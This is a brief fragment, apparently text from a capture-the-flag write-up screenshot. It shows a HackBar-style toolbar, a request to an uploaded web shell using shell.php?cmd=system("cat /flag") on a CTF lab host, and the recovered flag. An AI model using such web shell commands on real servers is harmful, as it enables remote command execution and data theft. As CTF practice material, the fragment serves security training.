 eci-2zedzej4tcou8myg9qx7.cloudeci1.ichunqiu.com/images/shell.php?cmd=system("cat /flag");
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://eci-2zedzej4tcou8myg9qx7.cloudeci1.ichunqiu.com/images/shell.php?cmd=system("cat /flag");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
flag{a9e96866-4962-4436-9d12-032469f81a7e}